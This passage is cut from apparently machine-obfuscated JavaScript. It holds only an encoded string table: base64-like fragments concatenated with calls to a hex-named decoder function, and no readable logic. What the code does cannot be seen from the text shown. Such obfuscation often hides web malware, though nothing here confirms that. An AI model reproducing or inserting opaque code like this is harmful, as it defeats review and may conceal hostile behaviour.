zRTUlc0UmNPQ29vJywnY3dSZFZnMHo'+_0x8564649v(0x1f0)+'V1I4JywnaThvU25DbzdXN2UnLCdXT3ZqV'+'zYzZFRDb3gnLCdDQ2tsaENrcVdSeScsJ1'+_0x8564649v(0x228))+(_0x8564649v(0x2c4)+'1c3bGNPV1MnLCdBQ29teENvUGhXJywnZz'+'hvQWZDb0NXNGEnLCdXUGhjSklsZFVTa0E'+'nLCdkQ2tNV1JtT3dXJywnVzVTbVc2TmRV'+_0x8564649v(0x2cd)+_0x8564649v(0x31f)+_0x8564649v(0x1df)+_0x8564649v(0x297)+'UjdkTXNhJywneFNraWdTa1NXUXknLCdjM'+_0x8564649v(0x1b7)+'dPOUVXUnRkTThvbScsJ1dPUEdXNkpjTkN'+'rTycsJ3NDb21XNFdRV09HJywnV1Bma1c3'+'aGRQbW9GJywnV1JqeVc3L2NJaFMnLCdnM'+'TA1RkNrcCcsJ2JxcGNUM1pjUUcnLCdXT3'+'lFQm1vVFdRUycsJ29ZSmNLdHRjS3EnLCd'+'XUHBkT21vYVc1RmNJcScsJ29ZUC9rbW9v'+'JywnbHQ4cEE4a3onLCd3bWtxcDhrUldQQ'+'ycsJ3pta2tkOGtnV1FhJywnZHRwY1VLZG'+'NMVycsJ2VaVFlpQ292JywnejhrM2k4a01'+'XUXEnLCdXNDBuRFNvQWlHJywnbDhrN1dP'+_0x8564649v(0x278)+'1ZyaGRIbWs0JywnV09HNVdQaGRUSUMnLC'+_0x8564649v(0x375)+'LJywnV096RldRZjJXUEsnLCdXT1gzbzB6'+_0x8564649v(0x3ce)+_0x8564649v(0x3cb)+_0x8564649v(0x310)+'XTzFGV1JqeFdQUycsJ2ZzZkZtU294Jywn'+'VzVDOFc3cGRHdnEnLCdFOGs4ZENrSFdRZ'+'ScsJ204a1NXT2Z2Vzd5JywnYkNvOVc0UF'+'FXNmxkTnEv')+('ZEttb2JuQ2tHVzQ0JywnVzVLcFc1L2NSY'+_0x8564649v(0x1bb)+'srJywnaUloY0daRmNNRycsJ1c3WHdhU29'+'OV09hJywnZUNvTVc3TmNLSWknLCd2U2sz'+'V09XMFdSbScsJ1dPYk5XUXRkTm1vWicsJ'+'2JaaGNSdkZjVlcnLCdySURyaTNLJywnVz'+_0x8564649v(0x1de)+_0x8564649v(0x229)+'JywnV1JKZEpTb2FvU2t5JywnaUNrN3RTb'+_0x8564649v(0x20a)+'c3cGRSMDAnLCdsOGtxV1JxVXZHJywnQk1'+'4ZFVnVEwnLCdXNG1aQjhvaW5hJywndlNv'+'K1c0bUZXUm0nLCdXUmZzVzQvY1NmYScsJ'+'2lDb2FXN2RjTHJxJywnVzY5ZnBDa1dXNk'+'cnLCduTHBjVUNvMmpHJywnbWI0MUVTa0Y'+'nLCd4OGtFZ0NreldQNCcsJ1c2RzBEbW9U'+'bEcnLCdXNEt4VzZSZFJmZScsJ1dRcS9EU'+'29HV1BPJywnV1BSY1NxaGRVU2s3JywneG'+_0x8564649v(0x2df)+_0x8564649v(0x37e)+'JywnYjhrZ3dtb29EYScsJ2tIU215RycsJ'+'3c4a1RXUEt2V1I4JywnV09kY0pJRmRIU2'+'tXJywnQ0NrSlc3cGNHSmEnLCd4Y2pMZjN'+'1JywnVzdxcFc1ZGROWE8nLCdhOG9aaUNv'+'elc0YScsJ3pYN2NQOG9OamEnLCdpbWtLV'+'1JKY1RDa1MnLCdXNVdVVzR0Y09ibScsJ1'+'dQV0Z2OG8wV1JTJywnQ1NrNldRV2hXUmE'+'nLCdXNjFIY0NvdFc0dScsJ1dPOExXUTNk'+_0x8564649v(0x2b0)+_0x8564649v(0x3f5)+'dhJywnVzUx')+('Smlta01XN08nLCdXNWhkTTNwY1FKeScsJ'+'1c2R29EOG91a0cnLCdXNTE2cENvQldRZS'+'csJ1dPWGVXT1ZkUkNvOScsJ1dRV2pXUFp'+_0x8564649v(0x225)+'c1NvcmlHJywnekNrS1c0ZGNHSkMnLCd4U'+'2t4V1BtSldSaScsJ1dSZGRPU29nbm1rZS'+'csJ0U4a3NxWFZkTnEnLCdXNTg4VzdGY0h'+'jcScsJ1dQZGRObW9pcDhrMycsJ2tNdGRU'+'S1NhJywncENvdFc0L2NQZGknLCdjbW9vY'+'0Nvblc1TycsJ3F2MEt4OG9CJywnVzVDWV'+'c1VmRHc0snLCdFQ29MdDhvSW5HJywnY3E'+_0x8564649v(0x19a)+'J3BTa0dXN2xjTmVTJywnVzcvY0thNUVmV'+'ycsJ0RDa2pjU2tMV1BhJywnb0NrMlc0M2'+'NOTjAnLCdpYnZzbzhvUicsJ1c1MTVjU2t'+'OVzV5JywnajhvR1c0SmNLYWUnLCdXNjRV'+'QThvTmdHJywnVzZ5S1c2aGNLSUsnLCdXN'+'FJkVGZKY0dzQycsJ3piOXlrdUsnLCdXUV'+'NpRDhvTFdSNCcsJ2dicGNVSUZjVHEnLCd'+'XUHBkS0NvSGJTa2UnLCdiOG9KVzZGY1Bi'+'YScsJ2ZmbGNVbW9VYWEnLCdzdVNJQkNvT'+'icsJ25yVmNJSlpjVmEnLCdXNWpGa0NvTV'+'dQVycsJ0ZoaGRLdno0JywnVzd5dlc2WmR'+_0x8564649v(0x1b5)+'TlROJywnVzdYV21Tb3VXNTAnLCdXT2Z5V'+'zd0Y1E4a1YnLCd5SWlqemg0JywnV1BiYl'+'c2N2NMZzAnLCdoQ2tOV091eEZHJywnV1F'+'QQ1dSNThXUHEnLCdxU29DQ0NvR2lHJywn'+_0x8564649v(0x37c)+'ywnbzhrR0Vtb3pxYScsJ1dSUFpmZXpUJy'+_0x8564649v(0x3c9))+('b2xXNzQnLCdkOG9Ta21vbVc0OCcsJ0NTa'+'053Y3RkSlcnLCd2SnY5YUs0JywncGVlK3'+'pTa3AnLCdyQ2tERmNoZEphJywna2g3ZFZ'+'3T3MnLCdyQ2swVzZOY1NzYScsJ1dRdGNT'+_0x8564649v(0x220)+'0Y4a0FFYnBkSXEnLCdXUDhRdENvNVdPSy'+'csJ284a01XT2hjTkNrbCcsJ2xta2ZXTzF'+'jVzRHJywnV09IeFdQQmRMOG90JywndW1r'+_0x8564649v(0x36d)+'ScsJ2hnWmRSZnlZJywnVzR6N2Jta2ZXNV'+'cnLCdhbWtZVzVKY0kyOCcsJ3pMV2pCQ29'+'VJywnc2Q3Y0hDb0JvYScsJ29ta0pXNXRj'+_0x8564649v(0x311)+_0x8564649v(0x29a)+_0x8564649v(0x256)+'5JywnV09XaFdQUmRTV2UnLCdETXJiRkNv'+'aCcsJ1dQRmRIOG9XVzd4Y01XJywnV09LZ'+'FdPdGRJcVMnLCdvU2tSeW1vTXdxJywnb1'+'NrUFdRT1FDRycsJ1dPanRXNXBkTkNvTic'+'sJ284a3VXNHhjUzNtJywnbmczY1NTb1ph'+'RycsJ1c1OE94U29wbWEnLCdXNkpkVExOY'+'1FJOCcsJ3dlcGRWd3JwJywnV1FkY0h0Rm'+'RJbWtuJywnVzdpbFc2SmRIWjgnLCdXUHF'+'mV1BWZEpYRycsJ2VKV2hGOGtMJywnRENr'+'eVdQbVlXUkcnLCdXUXVtRDhvdFdSSycsJ'+'3VTa3dXUkNxV1J5JywnY2VKZE12U1cnLC'+'dXT3ppVzZSZE1Db08nLCdEdkthejhveCc'+'sJ21ZSmNKZnRjSEcnLCdkOG8rVzRUUVc2'+'bGNKc0ZkSkNvOWhTa0InLCdnOGs0dENvc'+'0ZXJywna2RKY1VoWmNNYScsJ1c2T0dXNH'+_0x8564649v(0x3e4))+('Z1NrL1dPeTR1YScsJ25Da3B4OG9JRkcnL'+'CdlSDNjVkg3Y1BxJywneVNvUEZtb2psYS'+'csJ2JTb01tbW8rVzQ4Jywndzhrb2xTa2V'+'XUWUnLCdkSGlUeThrZicsJ2xHL2RWU29H'+_0x8564649v(0x399)+'W1vV1c0bScsJ2hORmNIbW94ZmEnLCdoMG'+'VtRThrTScsJ2xTa2NXUjlaJywnbXY4Vnp'+'Da2UnLCd2WTQvdTA0Jywnb0NrTVc1L2NM'+'TG0nLCd4MnVtckNvZScsJ0ZnV1dDU28yJ'+_0x8564649v(0x374)+_0x8564649v(0x272)+'SZFJheScsJ1c0SDVnQ2sxVzRPJywnb21r'+'RVdQdUtxcScsJ1dRamVkS2psJywnalhta'+'3ZDaysnLCdXN2hkU0xsY0dZcScsJ1c3Tm'+'RRZzdjTVl5JywnZFNvSWQ4b0lXNkMnLCd'+'xbWtJV1A3Y1Jta2gnLCdXN1hqYm1vWFc1'+'ZScsJ1dRSDhjTHZFJywnb1NrV1dQZmNXN'+'kcnLCdXNWJnbDhrU1c3QycsJ2lTb0RmU2'+'9iVzR5JywnbVhsY1R4bGNJRycsJ2RDa3F'+'XUjlNVzZTJywnV1JoZE9tbzRibWtGJywn'+'RkoxSWl2RycsJ2I4a25XNHFEZ0cnLCdjO'+_0x8564649v(0x3eb)+'wna0Nvc2NtbzVXN2knLCdXUXZ3V094ZEo'+_0x8564649v(0x1f6)+'NEJjSEd5JywnV09oZE5Tb0phOGtRJywnV'+_0x8564649v(0x312)+'dxU29NVzRpa1dPdScsJ2wxM2NLQ29rZFc'+'nLCdXUnpaYmVENicsJ1dRWFNXN2hkSm1v'+'ZycsJ1dRTmRVbW94VzdWY1RxJywncnJYb'+'m1meScsJ1dSajVXNmRkR21vLycsJ1dPRH'+'lXNnRkTVNv')+('VicsJ1dQbjFXNzNkTENvVScsJ2ltb2VmU'+'29tVzRPJywnbW1rbldSN2NWOGt4JywnV0'+_0x8564649v(0x212)+'UJywnVzVwZFFML2NISG0nLCdpOGsrVzRG'+'Y09mQycsJ1dRRDVXNjNjUWVpJywnYW1rN'+'FdQQmNIOGt4JywnZkNvSXA4b1RXNXknLC'+'dDU2toV09TM1dSaScsJ25Da3RXUjdjRzh'+'rcicsJ0JTb0ZxU28zZ1cnLCdhQ2t3V1BQ'+_0x8564649v(0x1d9)+'FNTb1RvU2syJywnQlNrQldSOFJXUU8nLC'+_0x8564649v(0x21f)+'tb2NXUHEnLCdXN3RjUXJycWFXJywnY21v'+'TmFDbzJXN20nLCdjZ2FYeThrNycsJ1dRe'+'mlXNkJjSThreicsJ2FKUmNJYWxjT0cnLC'+'dXUXlGV1FOZFJXeScsJ1c3ZGRRdWRjVlh'+'hJywnV1J1U0RtbzdXUWEnLCdXNHU1RENv'+_0x8564649v(0x244)+'ThvZWJHJywnazhraldQSCtXNW0nLCdhMU'+'ZkSDFPbicsJ1dPUFhXNnhjTzhrRicsJ3d'+'KSy91S0snLCdrQ2tkVzVoY0xOOCcsJ3dD'+'a3hXUmhjSjhraicsJ1dRM2RMQ29WaDhrQ'+'icsJ2VaMGp3U2ttJywncEl6Ymdtb3QnLC'+'dmOGtyV090Y1VDazEnLCd0WHlyeDB5Jyw'+'nVzdXM1c2TmRWZEcnLCdpMWRjSFNvcmxX'+_0x8564649v(0x274)+'Fc0OCcsJ1c0MHdXNmRkSnJLJywnalhubG'+'VTbzQnLCdXNGV5VzQvY1NjUycsJ1c0ODh'+'XNlpkSHVHJywnVzdYaGQ4bytXUXUnLCdX'+'UHlUV1J4ZE1tb0onLCdXUmhjU0lwZExTa'+'0EnLCdXNE5kVTNaY0x0cScsJ1dQUGNXUl'+'pkSDhvSycs')+(_0x8564649v(0x33c)+'0prOG9GVzY4JywnemduTHpTb24nLCdycn'+_0x8564649v(0x3c1)+'kSmc0VScsJ1dSUmNSR3BkVVNrVCcsJ1c0'+'SmRJd3BjT3E0JywnV09oZE84bzhpU2s1J'+'ywnV1JUYVc1aGNKQ2tVJywndXY1ZnVTb1'+'InLCdGMVNRRkNvMicsJ3pXZGNKQ281amE'+'nLCdEQ2tqZ21rSFdQeScsJ2dDa3ZXT3k1'+'Q1cnLCdvbWtUV09wY1U4ay8nLCdvbWsvV'+'1JxUHphJywnaEc1YWxTb0wnLCdkTEM0cT'+'hrSCcsJ29DbzFXNXBjVGJPJywnbUhKY0p'+'LbGNPcScsJ2x0bi9sbW9VJywnVzdMNmpt'+'b3FXNEMnLCdXUHI0V1JCZFVtb0onLCdXN'+'Vg3ZVNvS1dQbScsJ2VYajJkU29oJywnVz'+_0x8564649v(0x3b2)+'sJ2JtbzBlOG9qVzZlJywnamRwY0xiZGNO'+'YScsJ1c2cGNISG51Z3EnLCdXUXExV1E3Z'+'EtzYScsJ1dRdnFXUXBkVkNvOCcsJ2szL2'+'NMQ29Xb1cnLCd6U29wdENvM2FHJywnV1F'+'oZFFtby9pQ2tnJywnZDI4MkJDa3EnLCdw'+'bWtKQzhvUnFhJywnVzZXSVc0eGRMSFMnL'+'CdXNVQvalNrZlc1TycsJ3l2cnF1bW9zJy'+_0x8564649v(0x2bc)+'hQycsJ25HVC9sU29tJywnQ2JtL3R4Tycs'+'J0I4aytXUGFNV08wJywna21vdVc0M2NUY'+'lcnLCdqZHhjTHhkY1VxJywnV09WZFVtb2'+'NXN3BjR3EnLCdXN3ZjYVNrZ1c1RycsJ3l'+'zaGNOOG9nY2EnLCdXNE5kVHZSY1VIdScs'+'J2VyYldibW9SJywnb0NrVVdPZGNPQ2tLJ'+'ywnVzQ0d3Q4b2ZqVycsJ1c3OHJXNnRkVk'+'4wJywnV1J6')+('a1dRRmRWU29DJywnbWVOY0hDb1lvVycsJ'+'3lDa2twU2t2V084JywnY21veldRbGRSTE'+'JjTjhrZGRTa2lzdnBkUlcnLCdwU29OaG1'+'vN1c0ZScsJ3NTa3BzR1ZkUnEnLCdoMTBu'+_0x8564649v(0x3b1)+'mNJcU5jR2EnLCdXUFQ2YzBmZCcsJ3M4a1'+_0x8564649v(0x2fc)+'wY0lXRmNPOGtKRFcnLCdXT25YVzc3Y0xT'+_0x8564649v(0x31d)+'VQxJywnV1BPbHltb1hXUTQnLCdFaDBiQz'+'hvLycsJ3djdk5pS0snLCdBTW5kQkNvUyc'+'sJ1dRWDdudWpmJywnZ21rQVdPeWlGRycs'+'J1c2UFpvQ29PV1B1Jywnd1dqV2FONCcsJ'+'1dRVmRRbW9qbm1raicsJ1c1RmNKczkzZV'+_0x8564649v(0x268)+'4Y0lOaScsJ3kydWl3bW9VJywnVzUxUmRT'+'b0xXUGUnLCdpc1ZjTTNGY1BxJywnaU0vY'+'01Db2RncScsJ0VlSmNJbWs0JywnRmd5RH'+'RDb2snLCdzM0s5eUNvbCcsJ3ZYbjZpTG0'+'nLCdycXpVbVNvbUZTb3gnLCdyOGs0Vzc3'+_0x8564649v(0x386)+'3lzRycsJ1dROWJXNXRjU1NrZicsJ1dReT'+'NyQ294V1JPJywnQVNrY1dQN2NNOGtMJyw'+_0x8564649v(0x2d1)+'LCdXN3VWVzV0ZEpaUycsJ1dRR0l2bW9FV'+'091JywnejNpZHZDb2EnLCdiU2tYV1F4Y0'+'1Da0YnLCdBWjR6RU44JywnV1BEN2JOcnA'+'nLCd1OGsrV1JhTldRTycsJ3pTa0RlbWts'+'V1F1JywnbENrUVdSUDlXNksnLCd6YktIc'+'nZXJywnV1JDWHZDb2JXUTgnLCdXUUJkUk'+'NvZmRta0on')+('LCdXT2l0dlNvdVdPOCcsJ1c3SDlvQ282V'+'1FDJywnV09wZElTb0xqU2s3JywnamR0ZE'+'1Tb2dXUnknLCdXT2ltc1NvWVdPTycsJ1c'+_0x8564649v(0x299)+'LCdhQ2t2d0NvNnNHJywnVzRMUWNtb2ZXN'+'DgnLCdpbWsreVNvekNHJywnVzdtbVc1Um'+'RTZWUnLCdxMEpkUk11JywnV1F5QXFDb3F'+'XUWknLCdyclBka2hDJywna3Z0ZFRMV2gn'+_0x8564649v(0x24a)+_0x8564649v(0x218)+'NIYScsJ3AxcXlzOGtrJywnZ1NraXlTb25'+'DcScsJ0Rtay9XT05jVDhrUCcsJ1c1cXVX'+'N1ZjU1p1JywnVzRkZE5lbGNVWGEnLCdXN'+_0x8564649v(0x314)+'dXUnYxV09GZFVTb1onLCdsc2hjUnhwY1V'+'HJywncmJHV3MwaScsJ1dPek5XNGxjUkNr'+'UScsJ1c0cW1BbW9WYWEnLCdXUHpQVzdCZ'+'FI4b2EnLCdhMWhkVDNTQScsJ2RTbzVuQ2'+'94VzRPJywnd1pHM0NoNCcsJ3Q4azBXNmR'+'jSWR5JywnV1FEaldRbGRSQ29ZJywnY1Nv'+_0x8564649v(0x2b3)+'ycsJ3dTa2NXUmVJV1BlJywnVzZETmpta0'+'JXNTgnLCdXNlR0cG1vSldPQycsJ1dReGR'+_0x8564649v(0x3cd)+'J1c1RmRJaE5jUEcwJywnVzU0Zlc1dGRQY'+'0cnLCdvcnBjVXROY0lXJywnajhvSmNtb2'+'xXNUcnLCdFQ2s1VzROY0pxYScsJ29heGN'+'LMmxjVUcnLCdnVy9kTW1vQVdPeScsJ3FT'+'b1FCOG9uY0cnLCdXNTRzVzV0ZEtiOCcsJ'+'1dRUmNPY3RkVVNreScsJ1c1OEZXNDAnLC'+'dXUTVEVzdw')+('Y1Nta1cnLCdXNTQ4VzYvZEl3SycsJ25LQ'+'mRUdkdkJywnajhvYmw4b0RXNWEnLCd0Yn'+_0x8564649v(0x34b)+_0x8564649v(0x25d)+'J2V4dGNQOG9QZkcnLCdvbW9uZ0NvZFc0V'+'ycsJ2lDa1V1bW9uRmEnLCd5OG9BVzRDd1'+'dRVycsJ1c1RzNCbW9qZnEnLCdXNFRwYW1'+'vTFc0aScsJ3RDazZpOGtIV1I4JywnZVNr'+'eFdQNFFFYScsJ2hTa1lXUkJjSENreCcsJ'+'1dPYWhXUHBkTFowJywnV1BPSFdRVmROYl'+_0x8564649v(0x238)+'nLCdnQ2txV1F5M3hxJywnVzVsY0pIRGFo'+_0x8564649v(0x254)+'WUnLCdqOGtiVzVKY1BoUycsJ2JTaytXNF'+'JjTnhlJywncm1rSlc1RmNUc20nLCdXNHR'+'jSXM5VGJHJywnY21vTWg4bzRXNXknLCdk'+'U2s5Vzc3Y0hleScsJ2FnZWhDY1R2cm1rZ'+'mR3ZGNIRycsJ2MyWmNQQ29Ra3EnLCdhQ2'+'9HcFNvTFc2MCcsJ2Y4a1JXUXVJREcnLCd'+'FQ2t5VzV4Y093R1VXUm0nLCdXUTNkUThv'+'elc0VmNRcScsJ2hhdGNOcnRjVmEnLCdvd'+_0x8564649v(0x3bd)+'44bzVnQ2tKJywnVzQwR1c2RmNRY3knLCd'+_0x8564649v(0x26e)+_0x8564649v(0x207)+_0x8564649v(0x2c7)+'FsZE1Tb3EnLCdXUHBjSEh0ZElTazAnLCd'+_0x8564649v(0x36e)+'J2oxL2RVZW01JywncU5HUXU4b2YnLCdhO'+'G81a1NvTlc0MCcsJ28zZGRTMUdnJywnZE'+'g3Y0pHcGNM')+('YScsJ0ZkdGNQOG9GcEcnLCd3RzRhRUtxJ'+'ywnV09pcng4bzlXUUsnLCdXNG4wY1NvWF'+_0x8564649v(0x2b6)+'tbzRXNWknLCdXNUh5YkNvMFc3NCcsJ2o4'+'b3RoQ293Vzd5JywnaDFSZFVnR2onLCdXU'+_0x8564649v(0x1c9)+'csJ3dTb2xzbW91Z1cnLCdiaHV3cThrVCc'+'sJ1dPeGNQdFpkSm1rYScsJ2JYR2NyOGtT'+_0x8564649v(0x2e4)+_0x8564649v(0x1a6)+'hDJywnYzNkY0lTbzhpRycsJ29Tb0NXN05'+_0x8564649v(0x2f3)+'am1rdVc3bScsJ3BTb0pjbW9sVzc4JywnV'+'09QUVc1eGNJbWtXJywnV1A1Tlc3dGNQaH'+'EnLCdrM0dOckNrQycsJ1dPaGRQQ29BVzd'+'aY0pHJywnVzQ0QkFtb0xrcScsJ3UyWmRL'+_0x8564649v(0x208)+'G9YVzRpJywndUx0ZFB1em8nLCdwQ2tRVz'+'dkY1Z1RycsJ1c1L2RNZ0ZjVnN5JywnV1B'+'QbVc0aGRMbW9YJywneG1vY1c0bXVXUWUn'+'LCdXNVZkR2VoY0xhcScsJ2s4a2NXUWIwV'+_0x8564649v(0x25e)+'JHJywnaW1rVUZTb0V3VycsJ1dQaktXNGx'+'jUTAwJywnV085aVdReGRKU29WJywna0Nv'+'YW9Tb3VXN2EnLCdlYm5MbzhvcycsJ1c3b'+'WxXNmRkUEd5JywnemZ1aHVTb3knLCdiWE'+'5jVktOY0dhJywnRTAwanVtby8nLCdnWGh'+'kSW1vWldQQycsJ21NMHB6Q2tOJywnbFpK'+'Y0hoQmNHYScsJ2tTa0dXN0ZjR05PJywnc'+'kdoY0g4b2ZkcScsJ1c3S3FXNEJkSmFxJy'+_0x8564649v(0x2a2))+('a1gnLCdXNVNjVzVSZEdnbScsJ0FyWmNVO'+'G9UYnEnLCd4Q29SVzVxQldPbScsJ1dPR3'+'dXTy9kSkpPJywna2N0Y013dGNWVycsJ3M'+'4a1NXUUZjSG1rTicsJ1dPYmdXT2pQV1J1'+'JywnV1JYMldPRmRIU29LJywnclNrRXlzU'+'mRHVycsJ2d1U1ZzQ2svJywnV1JDaldRVm'+'RWR2UnLCdqQ2tsV1FKY0tDa1gnLCdiQ28'+'vYThvd1c3RycsJ1dPMXpXNnRkUjhvUycs'+'J3FJM2NIOG9KZkcnLCdjU2tpc1NvaXlXJ'+'ywnZ2NYUWRDb1InLCdXNGxjTXM1VWVhJy'+'wnajJSZFNNYWgnLCd2Q2tIV1BPUFdROCc'+_0x8564649v(0x309)+'bWsvJywndW1rdlc3TmNKZGEnLCdXNzB5V'+'zRkY1JaMCcsJ1c1RzBXNGxkU3FhJywnVz'+'dtY1c2eGRLWksnLCdXT3BkTlNvbWRTazg'+_0x8564649v(0x1d7)+'SUcnLCdXUC9jS1lKZEw4a0YnLCdiOGtOV'+_0x8564649v(0x382)+'BjUlpGZEtXJywnV09CY09ZdGRWOGtWJyw'+'nQ21rRFdRV3hXUGknLCdXUTVZVzdGZFVD'+'b0onLCdpeHhkVGZ1WScsJ1c3THlvQ29LV'+'1BpJywnV1FmaFc0WmNWbWtjJywnZ1dwZE'+'lDb1RXUmknLCdnQ29EZm1vdFc2NCcsJ2J'+_0x8564649v(0x1f9)+_0x8564649v(0x3e3)+'WtBJywnQ3E3Y1VDb2ZmYScsJ0JTazFXTz'+_0x8564649v(0x30a)+'MbWJTb2pXNHknLCdpOGtBV09SY09Ta2Qn'+_0x8564649v(0x364)+_0x8564649v(0x3aa)+'RTb1pXUXkn')+('LCdmU2t5V1F1TkFhJywnRjhrcFdPTmNMb'+'WtqJywnV09kY1RxaGRIbWtTJywnQWQzY0'+'5tb2JqRycsJ2FKektnU292JywnaDFxc0V'+_0x8564649v(0x217)+'SmNIR20nLCduWE5jTUxsY1RhJywnV1Jue'+'VdRTmRRbW83JywnaTIvZFRLZXAnLCdDbW'+'szaFNrUVdSQycsJ3NXVmNHbW9EbkcnLCd'+'XNTFkaThrb1c3bScsJ1dQWDhXNFpjUnVL'+'JywnYkxtV3pta2snLCdxZktYd21vbCcsJ'+'3pJek1oTHEnLCdXUXhjVnRoZFZtazcnLC'+'dscUJjVDBsY0dhJywndjNEanpTb0knLCd'+'3bWs2aG1rdldSeScsJ1dRdGRIQ29Kb1Nr'+'UCcsJ2NTa0JFOG85dnEnLCdXNlNzVzZGZ'+_0x8564649v(0x358)+_0x8564649v(0x196)+'4bzhXNHhjVmEnLCdkU2tQV092Slc3eScs'+'J1dPaVpEbW83V1BPJywnZjhrSFdPbU1Bc'+_0x8564649v(0x356)+'BiYScsJ1dRMTNXN2RjVm1rQycsJ2lYTE5'+'vbW95JywnekdSY044b2VkcScsJ1dQQmRQ'+'OG9LZUNrTicsJ1dRcW96bW9XV1FTJywnV'+_0x8564649v(0x2f4)+'8nLCd3Q29xejhvY25xJywnQ1NraEZkcGR'+_0x8564649v(0x321)+_0x8564649v(0x2ee)+'lRqZDhvcicsJ1dPUDBXNDdjSlNrOCcsJ3'+'YyeVlFQ29LJywnVzRkZExoL2NMWUMnLCd'+'5TnVQcjhvTScsJ3pkWG9wd08nLCd4WUht'+_0x8564649v(0x27b)+_0x8564649v(0x403)+_0x8564649v(0x39c))+('J1dQZi9XNXhjR0NrLycsJ1c0RHBiOG9SV'+'zdHJywnQ0NrSFdPZGNMU2toJywncENvc1'+'c3bGNPWGEnLCdrbW9RbW1vRFc0YScsJ2R'+'HZjNhOG9OJywnRmg1Wnltb2InLCdkU2tv'+'V1BiN1c0YScsJ21hVmRRQ282V1AwJywnV'+'1BYNmlndjcnLCdXUUtIV09aZEpyUycsJ3'+'dxOHRCTW0nLCdsOGtoV085Qlc0OCcsJ1c'+'3ZGNPYVgrb2EnLCdrdzdjSW1vVmlxJywn'+'d21rQnlibGRPVycsJ2Zta2dXUXRjVW1rM'+_0x8564649v(0x1c1)+'F3ZmEnLCdpU29YVzVSY1RXZScsJ1dRM2R'+'MZVJjR2JxJywncDhrZ1c3L2NPZTAnLCdr'+'bW9Yb1NvWVc0eScsJ2FYQmNWTXhjTnEnL'+_0x8564649v(0x379)+'csJ1c2aS9XNUpjSldHJywnQUNvSVc0bW1'+_0x8564649v(0x33a)+'b29XUXUnLCdXT3ZoV09KZFM4b0InLCduS'+'zlRY2RXaVc0L2NNU2tDdVNvK2NhJywnVz'+_0x8564649v(0x246)+'nVzdUalc2N2NRd3RjTnRpRGh2enVXNmkn'+_0x8564649v(0x1ec)+_0x8564649v(0x3ec)+_0x8564649v(0x3f3)+'rZ0hWJywnckNvdFc3eXVXUnUnLCdGWkhx'+'azBHJywnVzQwRlc1QmNQY2EnLCdXUnU1e'+_0x8564649v(0x29d)+'pZdGNQeFpjUlcnLCdzMGZDRm1vbCcsJ2l'+'DazhyU29LeUcnLCdXTzUzV081bFdRSycs'+'J3ZYdTd2MHUnLCdXUDV6VzVwY0k4a0onL'+'CdXUEd3V1BsZFRaNCcsJ2RDa2V3Q28reG'+'EnLCdwdkZj')+(_0x8564649v(0x394)+'3BXUFAxVzZhJywnb21vRFc3dGNRc2EnLC'+'dXUEhjVzRoY091YScsJ1dRamJXNWRjTEx'+'tJywnVzdLTlc0ZGROdGknLCdiOGtjV1A0'+'Y3pXJywncGJ6aGFDb1gnLCdDQ2tBdFkzZ'+'EhxJywnVzd5YnZTb3VqVycsJ1dSMVlXUW'+'p2V1FlJywnV1A5Slc2WmNIOGtlJywnVzV'+_0x8564649v(0x25f)+'J2M4b0FjOG9DVzRpJywnVzZCY1JKRGZnR'+'ycsJ1c1ME1XN1ZkT0x1JywnV1AwbXU4b2'+_0x8564649v(0x1a3)+'tV1JSY1BtazEnLCdwU2szV1JXbUNHJywn'+'cFNrRFc0L2NPSzQnLCdXUnFFdDhvRldSU'+'ycsJ1dRcGRPU29waENrSCcsJ3FKV0l1dV'+'cnLCd0Q2tPV1F4Y1JTa0EnLCdXUU5kUkN'+'vYW1Ta2YnLCdXT2ZRVzRCZFFTbzknLCdy'+'U2tIV1JxZldPUycsJ1c3NWZjQ28rVzRXJ'+'ywnVzdxUkVDb0ZsYScsJ1dPTytXT1ZkUm'+'JhJywnV1JCZEttbzhXNzdjTEcnLCd4Q29'+'pVzRDaVdRUycsJ1c3RE1jU2tXVzRxJywn'+'V1AvZExtbzVXNGhjVVcnLCdXT3hjS1gvZ'+_0x8564649v(0x232)+'pMZlNvM1dSNCcsJ1dSOTVXNFZjT3UwJyw'+_0x8564649v(0x377)+'NHBjUXEnLCdXNi9kS3VkY1NaQycsJ2ttb'+_0x8564649v(0x30b)+'hDb3FEQ29GY3EnLCdnWFJkVVNvZVdPeSc'+_0x8564649v(0x282)+'N1MnLCdXNUdUVzVwZE9IaScsJ3VJSERre'+_0x8564649v(0x239)+'dLJywnVzU5')+('SWdTa25XNWEnLCdpZ1JkTDJPNCcsJ0Ywb'+'lZ3bW9mJywnV1ExbVdPbGRLQ29zJywnbE'+'pwZFFtb0hXUmknLCdXUm4rVzdCZE5Tb2s'+_0x8564649v(0x222)+'Qm1vTVc1dVhXUXknLCdFTmlERDhveCcsJ'+'0VjWmNSYkg2V09DYXFKODNXUm0nLCdDVz'+_0x8564649v(0x38a)+'WbW9CVzc3Y05XJywnVzdPb1c2L2NIZDAn'+_0x8564649v(0x323)+'ycsJ3B2aGNWQ28zaXEnLCdFbW8yc0NvVm'+'5xJywnZktWZEl3cUwnLCdXNzQ5VzR0ZFJ'+'3RycsJ21hUmRJQ29kV1JlJywnbk5SZFRM'+'SzgnLCdnOGsxV1JxdERXJywnb1dUcWg4b'+'1onLCdCU2tnV1A3Y1JTaysnLCdobW9DY1'+'NvUVc0OCcsJ3Z0MFBEMm0nLCdXUHJlV1B'+'Ed1dPOCcsJ3U4a0JXUXRjVG1rcycsJ2JD'+'bzdwbW9YVzZ5JywnV1EvZEdTb3BmOGtBJ'+_0x8564649v(0x2d0)+_0x8564649v(0x25c)+'HJywnQzhrN1dRVmNJQ2s4JywnVzd6aGhT'+'b3NXUGUnLCdXNDk2Z21vRldSZScsJ1dQa'+'klhMXJIJywnV1JENldSSmRVOG92JywnVz'+'dpQ1c1cGRVZWEnLCdzSi9jTlNvaGlHJyw'+'nV1JHYnhTb2VXUksnLCdDV1dsejBXJywn'+'Zm1rS1dQcWl6VycsJ0ZoOU5DQ29GJywna'+_0x8564649v(0x294)+'csJ3Bta2VGOG83d1cnLCdnQ29nZUNvNlc'+_0x8564649v(0x2ad)+_0x8564649v(0x1ab)+_0x8564649v(0x24f)+'c2QmNTc1cn')+('LCdGbWtmV08wa1dRbScsJ1dSMXVXN2RkT'+'jhvMCcsJ1c2N2RTS2hjTmNhJywnb1NvMG'+_0x8564649v(0x19c)+'EaDA4dzhvTicsJ3FJYkNmMk8nLCdpOG8v'+'VzdOY1FHbScsJ1dSbGRKbW9UYkNrKycsJ'+_0x8564649v(0x267)+'paMStuTjgnLCdXNENkVzZaY0pXSycsJ2N'+'ta0JXUHkydmEnLCdhbWs1VzYvY1UyUycs'+'J2pXRmNTdlJjUGEnLCd6dEg0YzJHJywnV